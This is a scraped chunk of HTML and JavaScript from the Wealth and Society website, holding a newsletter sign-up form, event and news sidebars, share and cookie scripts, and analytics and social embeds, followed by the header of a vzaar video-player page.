name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now"> </div> </div> </div> </div> <!-- Do not edit the below Zoho Campaigns hidden tags --> <input type="hidden" id="fieldBorder" value=""> <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload=""> <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION"> <input type="hidden" id="submitType" name="submitType" value="optinCustomView"> <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942"> <input type="hidden" name="emailReportId" id="emailReportId" value=""> <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36"> <input type="hidden" name="zcvers" value="3.0"> <input type="hidden" name="oldListIds" id="allCheckedListIds" value=""> <input type="hidden" id="mode" name="mode" value="OptinCreateView"> <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942"> <input type="hidden" id="zctd" name="zctd" value=""> <input type="hidden" id="document_domain" value=""> <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com"> <input type="hidden" id="new_optin_response_in" value="0"> <input type="hidden" id="duplicate_optin_response_in" value="0"> <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags --> </div> </form> </div> </div> </div> <input type="hidden" id="isCaptchaNeeded" value="false"> <input type="hidden" id="superAdminCap" value="0"> <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;"> </div> </div> <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div> <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px; box-shadow: 0 1px 10px #424242;padding: 35px;"> <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess"> <img src="https://nbkr.campaign-view.com/images/videoclose.png"> </span> <div id="zcOptinSuccessPanel"></div> </div> <!--Zoho Campaigns Web-Optin Form Ends Here--> </div> </div> </div> </div> </div> </div> </div> </div> </div> <!-- NewsLetter-html End --> <!----><script> var stickitLeft = $('.stickthis').offset.left; var stickitWidth = $('.stickthis').width() + 'px'; var stickitHeight = $('.stickthis').height() + 'px'; var stickySidebarToTop = $('.stickthis').offset().top; $(window).scroll(function() { var windowToTop = $(window).scrollTop(); if (windowToTop + 100 > stickySidebarToTop) { $('.stickthis').css({ 'position': 'fixed', 'top': '0px', 'left': stickitLeft, 'width': stickitWidth, 'height': stickitHeight, }) } else { $('.stickthis').removeAttr('style'); } }) </script> </div> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'WS-2020');" target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020"><img alt="Sponsors" src="/uploads/banner-ad/TAB_WnS_ThumbnailBanner_WebThumbnail-260x350.png" border="0" style="width:100%; height:auto;"></a> </div> --> <div class="category-title blue" style="margin-top:2px;display:none;"> Latest on COVID-19 </div> <ul class="pr-list" style="display:none;"> <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug 4, 2020</span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug 2, 2020</span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li> </ul> <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a> <br> <!--<div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">--> <!-- <a href="" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society Shanghai </a>--> <!-- <br>--> <!-- <span style="color:#666;">16 October, 2020 | Shanghai</span>--> <!-- <br>--> <!--</div>--> <!--<div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">--> <!-- <a href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society 2019</a>--> <!-- <br>--> <!-- <span style="color:#666;">24 September 2019 | London</span>--> <!-- <br>--> <!--</div>--> <br> <div> <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_new"> <!-- <img src="http://www.wealthandsociety.com/uploads/forums/events-thumbnails/2019/add.jpg" width="250"> 260x350--> <!--<img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWA.png" >--> </a> </div> <br> <!-- the video ad starts --> <!--<div class="category-title blue"></div>--> <!-- <div class="ads-widget" style="margin-bottom:20px;"> <iframe id="vzvd-21109494" name="vzvd-21109494" title="video player" class="video-player" type="text/html" width="100%" height="143" frameborder="0" allowFullScreen allowTransparency="true" mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/21109494/player"></iframe> </div> --> <!-- <div class="category-title blue"></div> <div class="ads-widget" style="margin-bottom:20px;"> <iframe id="vzvd-21018905" name="vzvd-21018905" title="video player" class="video-player" type="text/html" width="100%" height="143" frameborder="0" allowFullScreen allowTransparency="true" mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/21018905/player"></iframe> </div> --> <br> <div class="category-title blue" style="display:none;">Past Activities</div> <div class="past-diary" style="display:none;"> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-2019/" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society 2019 </a> <br> <span style="color:#666;">6 December 2019 | Shanghai</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society Indonesia</a> <br> <span style="color:#666;">22 August 2019 | Jakarta</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society West Africa 2019</a> <br> <span style="color:#666;">25 April 2019 | Nigeria</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society China 2018</a> <br> <span style="color:#666;">28 November 2018 | China</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-society-2018/" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society London 2018</a> <br> <span style="color:#666;">8 November 2018 | United Kingdom</span> <br>Wealth Reports </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://forums.theasianbanker.com/switzerland-wealth-innovation-tour-2018" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Switzerland Future Wealth Tour 2018</a> <br> <span style="color:#666;"> 3 - 7 September 2018 | Switzerland</span> <br> </div> </div> <br><br> <!-- <div class="category-title blue"></div> <div> <a href="https://www.tbligroup.com/beijing-19" target="_blank"> 260x350 <img src="http://www.theasianbanker.com/uploads/banner-ad/2019_SupportPartner_TBLI-02.png" > </a> </div> --> <style> .shop-box .ImageOverlayC:after, .shop-box .ImageOverlayC:before, .author-box .ImageOverlayArLeft:before, .author-box .ImageOverlayArRight:after, .author-box .ImageOverlayArLeft:after, .author-box .ImageOverlayArRight:before, .blog-standard-style .ImageOverlayArLeft:before, .blog-standard-style .ImageOverlayArRight:after, .blog-standard-style .ImageOverlayArLeft:after { background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7) } .blog-standard-style .ImageOverlayArRight:before { background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7) } @media only screen and (max-width: 600px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width: 100% !important; } #SIGNUP_BODY_ALL{ width:320px !important; } } </style>
    <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
<script>
/*
  hbspt.forms.create({
    region: "na1",
    portalId: "39816534",
    formId: "f2d88b15-0e2d-4012-a6be-7bc628004b93"
  });
  */
</script>
    <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 
  
	
<div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->
</body>
</html>




 <script src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
 <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" type="text/css" />
 



<script>
	   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 10000);


  $(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script>
$(document).ready(function() {
    tab.init();    
    $(function(){
        $(".expandible").hover(
            function () {
                $(this).find('ul.expand').slideDown('medium');
            }, 
            function () {
                $(this).find('ul.expand').slideUp('medium');
            }
        );
    });
});
</script>
<!--
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f20159e62e8c674"></script>-->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" async></script>
<script type="text/javascript">
var addthis_share = addthis_share || {}
addthis_share = {
    passthrough : {
        twitter: {
            via: "wealthandsociety",
            text: "High Net Worth Investors and Financial Advisor | Wealth & Society "
        }
    }
}
</script>

<link href="/assets/colorbox/colorbox.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox.js"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            var dateString = '2018-01-19';
            var myDate = new Date(dateString);
            var today = new Date();
            if ( myDate > today ) { 
                openColorBox();
                window.setTimeout(function() {
                    $.colorbox.close();
                }, 25000);
            };
            
            // Lazy Load activity calendar and upcoming events
            setTimeout(function(){
                $.get("http://"+window.location.hostname+"/diary-of-activities-ws-ajax", function(data, status){
                    $(".activity-diary").html(data);            
                });         
            }, 2000);
        });
    </script>
    <style>
        .popup img {
            max-width: 100%;
            height: auto;
        }
        .expand {
            display:none;
        }
        .expand li a {
            color:#FFFFFF; 
            text-decoration:none; 
            padding:10px; 
            display:block;
        }
        
        .expand li a:hover {
            padding:10px;
        }
        ul.expand {
            position:absolute;
            min-width:300px;
            background-color:#333;
        }
        @media only screen and (max-width:768px){
            ul.expand{
                left: 180px;
                top: -133px;
                font-size: 12px;
                min-width: 150px;
            }
            .expand li a{
                padding: 6px;
            }
        }
    </style>
    <script>
        // Make ColorBox responsive
        jQuery.colorbox.settings.maxWidth  = '95%';
        jQuery.colorbox.settings.maxHeight = '95%';
    
        // ColorBox resize function
        var resizeTimer;
        function resizeColorBox()
        {
            if (resizeTimer) clearTimeout(resizeTimer);
            resizeTimer = setTimeout(function() {
                    if (jQuery('#cboxOverlay').is(':visible')) {
                            jQuery.colorbox.load(true);
                    }
            }, 300);
        }
    
        // Resize ColorBox when resizing window or changing mobile device orientation
        jQuery(window).resize(resizeColorBox);
        window.addEventListener("orientationchange", resizeColorBox, false);
        
        function openColorBox(){
           // $.colorbox({html:"<a onclick=_gaq.push(['_trackEvent', 'Ad banner', 'click', 'the-asian-banker-renminbi-internationalisation-survey-2018']); href='http://www.theasianbanker.com/the-asian-banker-renminbi-internationalisation-survey-2018' class='popup' target='_blank'><img src='http://www.theasianbanker.com/uploads/banner-ad/popup-RMB-survey2018.jpg' border='0' style='height:300px;width:500px;'></a>"});
        }
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>


<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '735100886510838',
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
 

--- FILE ---
content_type: text/html
request_url: https://view.vzaar.com/21344040/player
body_size: 5024
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr" class="no-js" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
    <meta name="title" content="Michael Owens full interview.mp4">
    <meta name="keywords" content="Video streaming service, Michael Owens full interview.mp4 - Video" />
    <meta name="description" content="Michael Owens full interview.mp4" />
    <meta itemprop="thumbnailUrl" content="https://universe-files.vzaar.com/vzaar/tcT/tBt/target/tcTtBtIw9H0o.jpg" />

    <meta itemprop="contentUrl" content="https://universe-internal-iframe.dacast.com/vod/afab8c3f745176672e0f826ea29f260e/ab1051c25ce6b509b90c271ecc6609d6" />
    <meta itemprop="embedUrl" content="https://player.dacast.com/js/player.js?contentId=afab8c3f745176672e0f826ea29f260e-vod-ab1051c25ce6b509b90c271ecc6609d6"

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="noindex, nofollow" />
    <meta name="viewport" content="width=device-width, initial-scale=1"/>


    <!-- FaceBook  -->
    <meta property="og:title" content="Michael Owens full interview.mp4" />
    <meta property="og:site_name" content="Live Streaming Service" />
    <meta property="og:locale" content="en_US" />
